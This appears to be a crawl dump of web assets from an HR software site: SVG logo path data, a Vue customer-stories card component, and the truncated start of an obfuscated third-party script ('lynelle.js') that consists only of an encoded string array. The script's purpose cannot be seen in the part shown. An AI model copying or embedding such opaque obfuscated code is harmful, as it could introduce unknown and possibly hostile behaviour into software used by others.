		<path d="M1074.2,61.72c0,74.46,0,122.36,0,196.66c0,0.93,0,2.81-2.75,2.8h-37.75c-2.72,0.01-3.59-1.18-3.64-3.7v-6.72
			c-0.33-0.35,0.58-0.33,0,0c-18.31,13.03-39.28,18.19-60.17,12.18c-29.92-8.61-47.8-29.68-54.72-59.54
			c-5.38-23.2-2.99-45.98,8.5-67.21c17.41-32.17,57.8-46.78,90.43-32.82c4.66,1.99,8.97,4.8,13.9,7.48c0-1.63,0-3.01,0-4.39
			c-0.06-23.92-0.04-20.76-0.26-44.69c0,0-0.33-2.67,2.15-2.67c12.58,0.13,27.44,0.07,40.02,0c0.57,0,1.14,0,1.8,0
			C1074.2,59.11,1074.2,60.86,1074.2,61.72z M1028.76,179.34c0-2.95-0.63-6.98-1.74-11.35c-3.3-12.98-10.75-22.32-24.3-25.68
			c-13.33-3.31-24.7,0.16-33.7,10.54c-12.93,14.9-13.39,39.81-1.21,55.3c13.13,16.7,38.01,17.76,51.56,2.09
			C1026.48,202,1028.45,192,1028.76,179.34z"/>
		<path d="M785.5,199c1.9,10.99,12.55,21.42,25.35,24.44c13.9,3.28,30.78,2.77,42.5-17.59c0.17-0.29,1.49-2.2,3.79-1.34
			c12.72,3.97,25.51,7.96,38.51,12.01c2.43,0.79,1.72,2.46,1.4,3.31c-2.7,7.1-6.77,13.04-11.71,18.4
			c-19.83,21.5-44.81,29.26-73.42,26.78c-16.85-1.46-32.18-7.16-45.45-17.76c-16.93-13.51-26.6-31.23-29.41-52.58
			c-2.51-19.07-0.27-37.58,8.83-54.74c13.46-25.36,35.54-37.91,63.47-41.14c16.57-1.92,32.81-0.33,48.12,6.59
			c21.53,9.74,34.05,26.97,39.93,49.41c3.16,12.07,3.79,24.36,3.19,36.79c-0.17,3.49-0.97,4.67-4.74,4.7
			c-35.46,0.24-70.91,0.71-106.36,1.11c-0.78,0.01-1.56,0.01-2.4,0.01C786.02,197.31,785.19,197.61,785.5,199z M850.49,158.63
			c-1.49-11.68-16.69-21.5-33.04-21.4c-14.6,0.09-30.09,10.98-31.34,21.62c-0.04,0.38,0,1.13,1,1.13c20.78,0,41.56,0,62.35,0
			C850.93,159.97,850.54,159.08,850.49,158.63z"/>
		<path d="M317.68,180.73c0.02-46.44,37.04-83.26,83.75-83.28c46.58-0.03,83.64,36.98,83.56,83.44
			c-0.08,46.94-37.71,85.12-83.71,84.94C355,265.65,317.66,227.63,317.68,180.73z M401.68,140.86c-8.06,0.02-15.29,2.52-21.69,7.4
			c-17.96,13.7-21.01,42.16-6.47,60.17c15.91,19.7,46.72,17.5,59.43-4.34c5.56-9.56,7.04-19.94,5.29-30.82
			C435.23,154.67,419.6,140.81,401.68,140.86z"/>
		<path d="M563.71,101.78c7.81,0.05,36.1,0.27,48.59,0c2.1,0,2.46,2.13,2.46,2.13c9.79,26.16,29.88,79.1,34.89,92.21
			c1.28,3.27,2.18,1.02,2.56,0.17c0.2-0.44,23.78-62.65,35.06-92.38c0,0,0.62-2.13,2.9-2.12c12.03,0.24,37.54,0.02,46.32-0.01
			c1.89-0.01,2.82,1.38,1.93,3.5c-7.78,18.59-44.86,107.44-63.97,152.5c-1.03,2.44-2.25,3.44-4.99,3.41l-37.75-0.01
			c-2.44,0.02-3.61-0.8-4.54-2.99c-19.76-46.6-58.41-139.11-64.71-154.27C561.93,102.64,562.6,101.77,563.71,101.78z"/>
		<path d="M504.38,59.11h41.87c3.29,0,3.82,0.69,3.81,3.86c-0.07,74.19-0.05,120.09,0.04,194.29c0,3.2-0.93,4.05-4.07,4.01
			c-13.66-0.16-27.33-0.12-41-0.02c-2.66,0.02-3.77-0.52-3.77-3.52c0.08-74.67,0.03-121.05,0.04-195.72
			C501.23,60.1,502.58,59.04,504.38,59.11z"/>
		<path d="M145.25,105.95v-2.17c0-1.1-0.89-2-2-2H98.66c-1.1,0-2,0.9-2,2c0,12.42,0,24.89,0,36.78c0,0.85,0.54,1.58,1.33,1.87
			c17.21,6.34,28.7,23.09,27.43,42.4c-1.14,17.28-12.27,31.31-27.45,36.95c-0.79,0.29-1.33,1.03-1.33,1.87c0,11.18,0,21.57,0,33.1
			c0,4.19,2.05,4.19,4.04,4.19c5.62,0,40.71,0,40.71,0c3.34,0.05,3.9-1.19,3.9-4.32C145.19,203.98,145.25,158.61,145.25,105.95z"/>
		<path d="M165.62,218.1c12.08-5.3,33.66-14.76,37.23-16.33c2.16-0.82,2.84,0.97,2.92,1.17c0.25,0.61,0.41,0.98,0.54,1.31
			c6.65,16.4,25.09,24.73,41.81,18.88c0.78-0.27,1.57-0.55,2.29-0.93c3.43-1.82,6.63-3.9,6.7-8.34c0.06-4.24-2.61-7.03-6.15-8.27
			c-7.42-2.6-15.01-4.75-22.6-6.81c-9.19-2.5-18.87-3.71-27.59-7.3c-13.93-5.73-24.39-15.77-28.92-30.62
			c-3.64-11.96-0.59-23.2,5.81-33.44c10.03-16.05,25.18-25.07,43.43-28.42c25.28-4.65,46.65,1.16,66.28,19.83
			c6.66,7.54,9.84,11.7,12.7,18.94c0.63,1.59,0.96,2.81-1.11,3.65c-12.16,4.91-24.29,9.89-36.43,14.84
			c-0.65,0.29-1.88,0.14-2.16-0.83c-5.43-11.92-15.37-16.85-28.11-16.22c-14.04,0.69-19.32,11.68-12.79,15.22
			c3.58,1.94,7.58,3.28,11.53,4.33c11.28,3.01,22.74,5.4,33.93,8.68c11.17,3.28,21,9.04,28.38,18.36
			c14.7,18.56,12.91,44.71-4.25,60.97c-10.55,9.99-23.38,15.43-37.54,17.69c-21.05,3.36-41.24,0.9-59.72-10.43
			c-12.95-7.95-21.69-18.55-27.25-33.13C164.49,220.74,163.56,219,165.62,218.1z"/>
		<circle class="st0" cx="82.19" cy="182.1" r="28"/>
	</g>
	<g>
		<path class="st0" d="M230.74,424.1c-9.15,0-17.06-2.05-23.73-6.16s-11.84-9.92-15.5-17.45c-3.66-7.52-5.49-16.42-5.49-26.7
			c0-10.45,1.81-19.47,5.44-27.05c3.63-7.59,8.77-13.42,15.41-17.49c6.64-4.07,14.54-6.11,23.69-6.11c9.27,0,17.2,2.11,23.78,6.33
			c6.58,4.22,11.6,10.31,15.05,18.29c2.97,6.85,4.6,14.89,4.88,24.14c0.08,2.56-2.05,4.64-4.61,4.64h-5.99V373
			c-0.3-13.11-3.25-23.08-8.86-29.93c-5.61-6.85-13.64-10.27-24.09-10.27c-10.8,0-19.14,3.55-25.02,10.67
			c-5.88,7.12-8.81,17.17-8.81,30.16c0,12.87,2.94,22.84,8.81,29.93c5.87,7.09,14.15,10.63,24.84,10.63
			c7.38,0,13.83-1.73,19.35-5.18c4.52-2.83,8.28-6.66,11.28-11.49c1.18-1.9,3.64-2.56,5.68-1.66l0.86,0.38
			c2.55,1.13,3.52,4.26,2.09,6.65c-3.63,6.05-8.36,10.88-14.2,14.49C248.36,421.86,240.07,424.1,230.74,424.1z M193.01,371.94
			L193.01,371.94c0-2.54,2.06-4.61,4.61-4.61h66.33c2.54,0,4.61,2.06,4.61,4.61v0c0,2.54-2.06,4.61-4.61,4.61h-66.33
			C195.07,376.55,193.01,374.49,193.01,371.94z"/>
		<path class="st0" d="M331.45,424.1c-9.5,0-17.56-2.15-24.17-6.46c-6.62-4.31-11.66-10.27-15.14-17.89
			c-3.48-7.62-5.22-16.39-5.22-26.3c0-9.97,1.77-18.76,5.31-26.34c3.54-7.59,8.63-13.47,15.27-17.67
			c6.64-4.19,14.63-6.29,23.96-6.29c9.5,0,17.58,2.14,24.22,6.42c6.64,4.28,11.69,10.2,15.14,17.75c3.45,7.56,5.18,16.26,5.18,26.12
			c0,10.1-1.74,18.94-5.22,26.52c-3.48,7.59-8.56,13.51-15.23,17.76C348.87,421.97,340.84,424.1,331.45,424.1z M331.45,414.18
			c11.28,0,19.7-3.78,25.28-11.33s8.37-17.36,8.37-29.4c0-12.28-2.81-22.08-8.41-29.4c-5.61-7.32-14.02-10.98-25.24-10.98
			c-7.62,0-13.9,1.73-18.86,5.18c-4.96,3.46-8.67,8.21-11.11,14.26c-2.45,6.05-3.68,13.03-3.68,20.94c0,12.28,2.85,22.14,8.55,29.58
			C312.04,410.46,320.41,414.18,331.45,414.18z"/>
		<path class="st0" d="M390.79,440.24V330.45c0-2.57,2.08-4.65,4.65-4.65l0,0c2.57,0,4.65,2.08,4.65,4.65v69.03h0.89v40.76
			c0,2.57-2.08,4.65-4.65,4.65h-0.89C392.87,444.89,390.79,442.81,390.79,440.24z M432.67,424.1c-8.62,0-15.91-2.24-21.87-6.73
			c-5.96-4.48-10.51-10.54-13.64-18.15c-3.13-7.62-4.69-16.2-4.69-25.77c0-9.62,1.57-18.22,4.69-25.81
			c3.13-7.58,7.76-13.56,13.91-17.93c6.14-4.37,13.66-6.56,22.58-6.56c8.68,0,16.09,2.21,22.23,6.64
			c6.14,4.42,10.82,10.45,14.04,18.07c3.21,7.62,4.82,16.14,4.82,25.59c0,9.57-1.64,18.17-4.91,25.82
			c-3.28,7.64-8.03,13.7-14.26,18.15S441.7,424.1,432.67,424.1z M432.05,414.36c7.03,0,12.88-1.8,17.58-5.4s8.23-8.49,10.63-14.65
			s3.59-13.12,3.59-20.86c0-7.67-1.17-14.57-3.5-20.68c-2.33-6.11-5.84-10.95-10.54-14.52c-4.69-3.57-10.67-5.35-17.93-5.35
			c-7.03,0-12.9,1.73-17.62,5.18c-4.73,3.46-8.27,8.25-10.63,14.39c-2.36,6.14-3.55,13.14-3.55,20.99c0,7.79,1.17,14.78,3.5,20.94
			s5.88,11.04,10.63,14.61C418.96,412.58,424.91,414.36,432.05,414.36z"/>
		<path class="st0" d="M489.88,416.35v-105.7c0-2.81,2.28-5.09,5.09-5.09l0,0c2.81,0,5.09,2.28,5.09,5.09v105.7
			c0,2.81-2.28,5.09-5.09,5.09l0,0C492.16,421.44,489.88,419.16,489.88,416.35z"/>
		<path class="st0" d="M559.93,424.1c-9.15,0-17.06-2.05-23.73-6.16s-11.84-9.92-15.5-17.45c-3.66-7.52-5.49-16.42-5.49-26.7
			c0-10.45,1.81-19.47,5.44-27.05c3.63-7.59,8.77-13.42,15.41-17.49c6.64-4.07,14.54-6.11,23.69-6.11c9.27,0,17.2,2.11,23.78,6.33
			c6.58,4.22,11.6,10.31,15.05,18.29c2.89,6.66,4.51,14.46,4.86,23.4c0.11,2.92-2.17,5.38-5.09,5.38h-5.48V373
			c-0.3-13.11-3.25-23.08-8.86-29.93c-5.61-6.85-13.64-10.27-24.09-10.27c-10.8,0-19.14,3.55-25.02,10.67
			c-5.88,7.12-8.81,17.17-8.81,30.16c0,12.87,2.94,22.84,8.81,29.93c5.87,7.09,14.15,10.63,24.84,10.63
			c7.38,0,13.83-1.73,19.35-5.18c4.41-2.77,8.1-6.48,11.07-11.15c1.32-2.08,4-2.83,6.26-1.84v0c2.81,1.24,3.91,4.71,2.3,7.33
			c-3.59,5.84-8.23,10.51-13.91,14.02C577.55,421.86,569.26,424.1,559.93,424.1z M522.2,376.55v-9.21h75.54v9.21H522.2z"/>
		<path class="st0" d="M757.53,416.35v-105.7c0-2.81,2.28-5.09,5.09-5.09h0c2.81,0,5.09,2.28,5.09,5.09v105.7
			c0,2.81-2.28,5.09-5.09,5.09h0C759.81,421.44,757.53,419.16,757.53,416.35z"/>
		<path class="st0" d="M831.74,424.1c-9.5,0-17.56-2.15-24.17-6.46c-6.62-4.31-11.66-10.27-15.14-17.89
			c-3.48-7.62-5.22-16.39-5.22-26.3c0-9.97,1.77-18.76,5.31-26.34c3.54-7.59,8.63-13.47,15.27-17.67
			c6.64-4.19,14.63-6.29,23.96-6.29c9.5,0,17.58,2.14,24.22,6.42c6.64,4.28,11.69,10.2,15.14,17.75c3.45,7.56,5.18,16.26,5.18,26.12
			c0,10.1-1.74,18.94-5.22,26.52c-3.48,7.59-8.56,13.51-15.23,17.76C849.16,421.97,841.13,424.1,831.74,424.1z M831.74,414.18
			c11.28,0,19.7-3.78,25.28-11.33s8.37-17.36,8.37-29.4c0-12.28-2.81-22.08-8.41-29.4c-5.61-7.32-14.02-10.98-25.24-10.98
			c-7.62,0-13.9,1.73-18.86,5.18c-4.96,3.46-8.67,8.21-11.11,14.26c-2.45,6.05-3.68,13.03-3.68,20.94c0,12.28,2.85,22.14,8.55,29.58
			C812.33,410.46,820.7,414.18,831.74,414.18z"/>
		<path class="st0" d="M930.75,423.66c-5.26,0-9.96-0.77-14.12-2.3s-7.78-3.7-10.85-6.51c-3.07-2.81-5.61-6.11-7.62-9.92
			c-2.01-3.81-3.49-7.98-4.47-12.53c-0.97-4.55-1.46-9.3-1.46-14.26v-48.27c0-2.24,1.82-4.06,4.06-4.06h2.14
			c2.24,0,4.06,1.82,4.06,4.06v45.7c0,6.02,0.6,11.39,1.81,16.12c1.21,4.72,3.04,8.74,5.49,12.04c2.45,3.31,5.52,5.82,9.21,7.53
			c3.69,1.71,8.04,2.57,13.06,2.57c5.19,0,9.7-0.9,13.5-2.7c3.81-1.8,6.94-4.33,9.39-7.57c2.45-3.25,4.28-7.1,5.49-11.56
			c0.88-3.24,1.44-6.7,1.68-10.37c0.15-2.29,2.25-3.94,4.52-3.67l0,0c2.08,0.25,3.68,2.06,3.59,4.15
			c-0.38,8.68-2.1,15.96-5.19,21.84c-3.51,6.7-8.25,11.66-14.21,14.87C944.88,422.05,938.19,423.66,930.75,423.66z M967.9,421.44
			c-2.57,0-4.65-2.08-4.65-4.65v-16.87h-0.98v-69.47c0-2.57,2.08-4.65,4.65-4.65h0.98c2.57,0,4.65,2.08,4.65,4.65v86.34
			C972.54,419.36,970.46,421.44,967.9,421.44L967.9,421.44z"/>
		<path class="st0" d="M1032.32,424.1c-9.03,0-16.66-2.23-22.89-6.69c-6.23-4.46-10.98-10.51-14.26-18.15
			c-3.28-7.64-4.91-16.25-4.91-25.82c0-9.44,1.62-17.97,4.87-25.59c3.24-7.62,7.92-13.64,14.04-18.07
			c6.11-4.43,13.5-6.64,22.18-6.64c8.91,0,16.44,2.19,22.58,6.56c6.14,4.37,10.77,10.35,13.91,17.93
			c3.13,7.59,4.69,16.19,4.69,25.81c0,9.57-1.57,18.15-4.69,25.77c-3.13,7.62-7.68,13.67-13.64,18.15
			C1048.23,421.86,1040.94,424.1,1032.32,424.1z M1032.94,414.36c7.14,0,13.09-1.78,17.85-5.35c4.75-3.57,8.29-8.44,10.63-14.61
			c2.33-6.17,3.5-13.15,3.5-20.94c0-7.85-1.18-14.85-3.55-20.99c-2.36-6.14-5.9-10.93-10.63-14.39c-4.72-3.45-10.6-5.18-17.62-5.18
			c-7.26,0-13.25,1.79-17.98,5.35c-4.72,3.57-8.23,8.42-10.54,14.52c-2.3,6.11-3.45,13-3.45,20.68c0,7.74,1.2,14.69,3.59,20.86
			s5.93,11.05,10.63,14.65C1020.05,412.56,1025.91,414.36,1032.94,414.36z M1069.55,421.44c-2.57,0-4.65-2.08-4.65-4.65v-69.03
			h-0.89v-37.56c0-2.57,2.08-4.65,4.65-4.65h0.89c2.57,0,4.65,2.08,4.65,4.65V416.8C1074.2,419.36,1072.12,421.44,1069.55,421.44
			L1069.55,421.44z"/>
		<g>
			<path class="st0" d="M96.63,415.96V308.58c0-1.73,1.4-3.13,3.13-3.13h40.27c1.12,0,2.33,0.04,3.64,0.12
				c1.3,0.08,2.68,0.25,4.12,0.52c5.75,0.91,10.7,2.97,14.83,6.19c4.13,3.23,7.28,7.27,9.47,12.15c2.18,4.88,3.28,10.25,3.28,16.11
				c0,5.92-1.09,11.31-3.28,16.19c-2.19,4.88-5.35,8.93-9.47,12.15c-4.13,3.23-9.08,5.29-14.83,6.2c-1.44,0.21-2.81,0.37-4.12,0.48
				c-1.31,0.11-2.52,0.16-3.64,0.16h-34.21v40.25c0,2.54-2.06,4.6-4.6,4.6h0C98.69,420.56,96.63,418.5,96.63,415.96z M105.83,366.68
				h34.05c0.96,0,2.07-0.05,3.32-0.16c1.25-0.11,2.51-0.27,3.8-0.48c4.16-0.85,7.62-2.54,10.39-5.08c2.77-2.53,4.85-5.58,6.24-9.15
				c1.38-3.57,2.08-7.33,2.08-11.27s-0.69-7.69-2.08-11.23c-1.39-3.54-3.47-6.58-6.24-9.11c-2.77-2.53-6.24-4.22-10.39-5.08
				c-1.28-0.27-2.55-0.45-3.8-0.56c-1.25-0.11-2.36-0.16-3.32-0.16h-34.05V366.68z"/>
		</g>
		<g>
			<path class="st0" d="M692.22,424.1c-11.3,0-20.79-2.51-28.47-7.53c-7.68-5.02-13.45-11.96-17.35-20.85s-5.84-19.14-5.84-30.76
				s1.94-21.87,5.84-30.76c3.9-8.87,9.67-15.83,17.35-20.85c7.68-5.02,17.18-7.53,28.47-7.53c13.19,0,23.91,3.41,32.15,10.24
				c6.97,5.81,12.05,13.26,15.23,22.39c0.93,2.68-0.67,5.6-3.43,6.27l0,0c-2.4,0.59-4.87-0.75-5.67-3.1
				c-2.59-7.59-6.69-13.75-12.3-18.5c-6.58-5.62-15.26-8.41-25.98-8.41c-9.31,0-17.04,2.14-23.23,6.39
				c-6.17,4.27-10.83,10.2-13.96,17.75c-3.13,7.57-4.71,16.27-4.78,26.12c-0.09,9.84,1.41,18.52,4.54,26.07
				c3.15,7.55,7.84,13.45,14.09,17.75c6.25,4.27,14.03,6.43,23.34,6.43c10.72,0,19.4-2.82,25.98-8.46
				c5.61-4.76,9.71-10.93,12.3-18.47c0.8-2.34,3.26-3.68,5.66-3.09l0.01,0c2.76,0.67,4.36,3.59,3.43,6.27
				c-3.18,9.13-8.26,16.58-15.23,22.39C716.14,420.69,705.41,424.1,692.22,424.1z"/>
		</g>
		<g>
			<path class="st0" d="M1083.19,414.72h-2.51v-1.69h6.94v1.69h-2.51v6.72h-1.91V414.72z M1089.39,413.03h2.02l2.21,3.55l2.21-3.55
				h1.97v8.41h-1.8v-5.68l-2.32,3.69h-0.16l-2.32-3.69v5.68h-1.8V413.03z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.isolvedhcm.com/img/logos/isolved-black.svg
body_size: 2609
content:
<svg xmlns="http://www.w3.org/2000/svg" width="767" height="150" fill="none"><g clip-path="url(#a)"><path fill="#000" d="M740.319 1.9v142.705c0 .674 0 2.038-1.993 2.031h-27.394c-1.977.007-2.605-.853-2.644-2.683v-4.875c.419-.241-.24-.249 0 0-13.29 9.457-28.511 13.193-43.677 8.837-21.719-6.248-34.691-21.535-39.715-43.21-3.908-16.837-2.171-33.364 6.164-48.775 12.631-23.34 41.948-33.938 65.636-23.814 3.381 1.45 6.513 3.48 10.088 5.427v-3.179c-.047-17.356-.031-15.062-.194-32.426 0 0-.24-1.938 1.559-1.938 9.134.093 19.911.054 29.045 0h1.303c1.822 0 1.822 1.271 1.822 1.9Zm-32.985 85.34c0-2.14-.457-5.062-1.263-8.232-2.396-9.419-7.809-16.194-17.64-18.636-9.677-2.403-17.927.116-24.464 7.644-9.382 10.813-9.715 28.883-.876 40.124 9.53 12.124 27.588 12.891 37.42 1.519 5.164-5.977 6.599-13.233 6.816-22.419h.007ZM530.78 101.512c1.38 7.976 9.111 15.542 18.4 17.736 10.088 2.38 22.339 2.008 30.844-12.767.125-.21 1.078-1.597 2.745-.977 9.235 2.876 18.516 5.775 27.953 8.721 1.76.573 1.248 1.783 1.016 2.395-1.962 5.155-4.916 9.465-8.499 13.349-14.398 15.605-32.527 21.233-53.284 19.426-12.228-1.062-23.354-5.193-32.992-12.883-12.29-9.807-19.307-22.659-21.347-38.155-1.822-13.838-.201-27.272 6.413-39.721 9.77-18.403 25.797-27.504 46.065-29.853 12.026-1.395 23.812-.24 34.923 4.783 15.632 7.062 24.72 19.573 28.984 35.853 2.295 8.76 2.745 17.674 2.319 26.697-.124 2.535-.698 3.388-3.443 3.411-25.735.17-51.462.512-77.197.806h-1.745c-.783-.046-1.388.171-1.163 1.186l.008-.007Zm47.166-29.295c-1.077-8.473-12.111-15.605-23.982-15.527-10.6.07-21.843 7.969-22.75 15.682-.031.271 0 .814.729.814h45.259c1.07 0 .783-.651.744-.977v.008ZM191.232 88.256c.016-33.698 26.883-60.411 60.79-60.434 33.807-.024 60.705 26.83 60.643 60.542-.062 34.062-27.371 61.768-60.759 61.636-33.582-.132-60.689-27.713-60.674-61.744Zm60.969-28.938c-5.854.015-11.104 1.83-15.741 5.372-13.034 9.946-15.251 30.597-4.691 43.659 11.546 14.294 33.908 12.698 43.135-3.147 4.04-6.938 5.11-14.466 3.838-22.365-2.179-13.496-13.53-23.558-26.534-23.52h-.007ZM369.803 30.969c5.668.039 26.2.194 35.264 0 1.528 0 1.784 1.55 1.784 1.55 7.102 18.977 21.687 57.396 25.324 66.907.93 2.372 1.581.745 1.861.124.139-.317 17.26-45.457 25.448-67.03 0 0 .449-1.551 2.109-1.543 8.73.178 27.246.015 33.62-.008 1.373 0 2.047 1 1.404 2.535-5.645 13.488-32.559 77.953-46.423 110.659-.752 1.767-1.628 2.496-3.628 2.473h-27.402c-1.768.015-2.621-.582-3.296-2.179-14.344-33.814-42.39-100.938-46.972-111.938-.388-.93.1-1.55.907-1.55ZM326.738 0h30.387c2.389 0 2.769.504 2.769 2.798-.055 53.838-.032 87.14.031 140.977 0 2.326-.675 2.938-2.955 2.915-9.917-.116-19.834-.093-29.759-.016-1.931.016-2.737-.379-2.737-2.558.062-54.186.023-87.837.031-142.023-.054-1.38.931-2.155 2.233-2.093ZM66.086 33.992V32.42c0-.799-.651-1.45-1.45-1.45H32.27c-.798 0-1.45.651-1.45 1.457v26.69c0 .613.388 1.148.97 1.357 12.491 4.597 20.826 16.76 19.904 30.767-.822 12.535-8.902 22.721-19.928 26.814-.573.21-.961.744-.961 1.357v24.015c0 3.039 1.489 3.039 2.93 3.039H63.28c2.42.031 2.83-.86 2.83-3.132-.062-38.217-.023-71.131-.023-109.34ZM80.865 115.364c8.77-3.845 24.432-10.713 27.022-11.845 1.574-.597 2.062.706 2.116.845.187.442.295.714.396.954 4.823 11.899 18.206 17.946 30.341 13.697.566-.193 1.139-.395 1.659-.674 2.489-1.318 4.815-2.829 4.862-6.054.046-3.078-1.9-5.101-4.467-6-5.381-1.892-10.894-3.442-16.407-4.946-6.668-1.814-13.701-2.698-20.028-5.302-10.11-4.163-17.702-11.442-20.99-22.225-2.644-8.682-.426-16.837 4.219-24.264 7.28-11.65 18.275-18.186 31.519-20.627 18.353-3.373 33.853.844 48.105 14.387 4.83 5.473 7.141 8.488 9.219 13.744.457 1.155.698 2.039-.806 2.651-8.824 3.559-17.625 7.179-26.441 10.768-.465.21-1.365.1-1.566-.605-3.939-8.643-11.15-12.225-20.401-11.767-10.188.504-14.019 8.473-9.281 11.046 2.598 1.411 5.498 2.38 8.374 3.148 8.188 2.186 16.5 3.914 24.626 6.302 8.111 2.38 15.244 6.566 20.602 13.326 10.669 13.465 9.367 32.441-3.086 44.24-7.653 7.256-16.965 11.194-27.247 12.829-15.282 2.434-29.929.651-43.344-7.566-9.397-5.767-15.74-13.465-19.772-24.038-.039-.101-.72-1.372.776-2.024Z"/><path fill="#E50082" d="M20.323 109.558c11.224 0 20.322-9.096 20.322-20.318 0-11.22-9.098-20.317-20.322-20.317C9.099 68.922 0 78.019 0 89.24c0 11.222 9.099 20.318 20.323 20.318Z"/><path fill="#000" d="M756.463 20.41a9.954 9.954 0 0 1-3.955-.79 10.19 10.19 0 0 1-3.264-2.201 10.23 10.23 0 0 1-2.202-3.264c-.528-1.232-.791-2.558-.791-3.977 0-1.418.263-2.72.791-3.945a10.086 10.086 0 0 1 2.202-3.24A10.579 10.579 0 0 1 752.508.79c1.233-.535 2.551-.799 3.955-.799 1.403 0 2.737.264 3.97.799a10.467 10.467 0 0 1 3.248 2.201 10.2 10.2 0 0 1 2.202 3.24c.528 1.225.791 2.543.791 3.946s-.263 2.744-.791 3.977a10.185 10.185 0 0 1-2.202 3.264 10.336 10.336 0 0 1-3.248 2.201c-1.226.527-2.551.79-3.97.79Zm.023-2.395c1.427 0 2.737-.356 3.916-1.062a8.093 8.093 0 0 0 2.822-2.829c.698-1.178 1.054-2.488 1.054-3.938 0-1.45-.348-2.736-1.054-3.915a8.07 8.07 0 0 0-2.822-2.821c-1.179-.698-2.482-1.055-3.916-1.055-1.435 0-2.761.35-3.939 1.055a8.065 8.065 0 0 0-2.823 2.821c-.697 1.179-1.054 2.48-1.054 3.915 0 1.434.349 2.76 1.054 3.938a8.021 8.021 0 0 0 2.823 2.83c1.178.705 2.489 1.061 3.939 1.061Zm-3.458-2.992V5.24h4.272c.915 0 1.675.303 2.295.915.62.612.931 1.364.946 2.264 0 .573-.155 1.124-.465 1.65-.31.528-.76.931-1.349 1.21l1.853 3.744h-1.853l-1.683-3.426h-2.38v3.426h-1.644.008Zm1.643-4.961h2.629c.419 0 .783-.155 1.093-.473.31-.318.466-.705.466-1.17 0-.489-.156-.884-.473-1.179-.318-.294-.675-.442-1.086-.442h-2.629v3.264Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h766.667v150H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/CustomerStoriesCard-1ecafd12.js
body_size: 1173
content:
import{c as a,a as e,F as i,t as o,d as n,o as s}from"./vue.esm-bundler-3982b6c8.js";const d={class:"customer-stories-card card-v2 card-v2--cta stack linkbox__root",role:"listitem"},l={class:"customer-stories-card__content"},_={class:"position-relative customer-stories-card__featured-image-wrapper"},m=["src"],u={class:"customer-stories-card__content-inner card-v2__content-head stack"},h=["href"],f={key:0},g={key:1},y={__name:"CustomerStoriesCard",props:{data:{type:Object,required:!1}},setup(t){function r(c){return c+"?w=400&h=400&fit=clip"}return(c,k)=>(s(),a("div",d,[e("div",l,[t.data&&t.data.system.type==="story_page"?(s(),a(i,{key:0},[e("div",_,[e("img",{class:"customer-stories-card__logo card-v2__image",src:t.data.logo&&t.data.logo[0]?r(t.data.logo[0].url):"https://preview-assets-us-01.kc-usercontent.com/b1495851-c47d-0087-29c8-65e1780b1b3b/5a31c981-fa0a-4fac-9fc7-805f8e48c628/happy-face-blog.jpeg?w=400&h=400&fit=clip"},null,8,m)]),e("div",u,[e("h3",null,o(t.data.contentTitle),1),e("p",null,o(t.data.contentExcerpt),1),e("a",{href:`/customer-stories/${t.data.urlSlug}`,class:"customer-stories-card__cta card-v2__link linkbox__target fw-bold"},[Object.keys(t.data.video).length?(s(),a("span",f,"View Video Testimonial")):(s(),a("span",g,"View Case Study"))],8,h)])],64)):n("",!0)])]))}};export{y as _};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lynelle.js
body_size: 90961
content:
var _0x4929679c=['jLxdTXdcLG','l0xdTbdcUq','veldI8ktba','W7JcTSo1xgC','CCkbW7/cK8ov','D8kjW6RcNSkB','WOiVWPldKSo0','smofwSo5WPm','W6xdN0VcVCow','WQdcKJlcVGi','ifJdQbZcGq','WOhcJcNcTaW','q8ovESkjWPC','qmkkW6z9zG','dxZdKmkCWQy','mvZdObtcHq','eZFcH8oCuG','e8ogd8kBzG','W4/dS8oMqSky','sCojESkjWO4','W5iDwLfA','msRcNmopAq','WPO9d8k2','W6/dMSoFWOW0','W4JdIt/cQH4','yKJdHI7cKq','ng4BbWa','WPDStKmA','sL7cV8oGWPe','WPHjW7lcTfi','cMLCW7xdOW','WPNcH8oeEsG','Dmo3WRpcTr8','CSortmkNWRi','W6CavgP2','W7DtzSoGWRC','u8o3C3Kp','WOTUlv5y','W607WPOcoW','WQdcLmokya','nb3dLCkwWPW','WPfVhgv+','W4BcVCkbxSoC','W7tcT8k9uSoh','cblcJCoaDG','W4rEcCkTfq','WQhcSmobrr4','xmoXDMui','WQ0oW6ftDq','WQGMWO7dP8oM','W5JcSmoSsSoz','W4TvFCo0WPi','WOtcNComCsa','fHhdUCo+Fa','A1/cTCo0WRa','W4dcTmkQA8ke','vSo0BCkMW7K','WO5pBdzI','WP1yjxTe','sCofWO4Nza','ySoAymoXWPK','WPdcRSorWQ3dVW','wZpdNHvq','W4VdKxVcMSox','W7GWhetcTa','mmo9W5K1WOW','kmoyW7K9WQy','p8oUW4rFWRy','W7mxA1/dJW','W5yuWOpcMcu','WR4nomkhBa','W4qCWQVcOtW','qSo2qSorWRu','W7hdKZvDW5S','pSk/WQ8UyW','W6ddVL7cOea','W6BcSmkTASoU','WQldLbT0Da','W55wymoUWPm','W4mwgcNcTG','WQ80WO/dOmoG','WOXHEG1w','qCkXWR41qq','gvi7kYi','W55oDCo3WO8','W44thdZcSG','W5yCgJlcVa','W4tdUmoKvSkE','W6jJWRJcRa4','WQtcVrlcQH0','mg5fW5ddHW','WQlcOSotvbW','yutdPslcHq','WPToW7lcUu0','W48ladJcOG','W4/dKc3cQIq','wSo0W47dSa','W7ThhCkAkq','W4mCfdZcTq','cSoQqSoNWPm','aCkrW4rgsCoKCwbaW4C','W6OvWQyrtq','rSkxWODOya','f2lcRCk7WQu','W5BdIZ/cRYu','W7nwyHqC','nfZdGmkeWQG','wCoPCwGa','yCooyCoZWOy','WPyNW4fTlG','y8ktW7FcP8kg','W7xcTCovsK8','BNVcK8ovWOW','umktW6PSzW','WQVcU8ogWPxdVa','cCoedSkjAa','q8kgW6BcOmk6','W6/dGmk8WPmH','WOzEW7tcS1C','W6jtgSkzka','qSkTWQO+tG','W4OEvf1q','CmoAWO3cTHq','W5tdTHWhWOC','W6ddJ0hcQSot','D8kxW6tcMSkG','WO8FW7zfcG','fCkZW7FcHCo8vH4','uSk3iSolWPG','W6P4DbnI','W4HiwHiF','W5RdSCo5t8kr','WQSao8kFhq','rGtdLmkmya','WRTfpgjh','W6ddLfhcUmoh','W5tcS8o/t8of','WP/cJCoqBI0','s8oQzx4e','WO7cM3TDkW','WR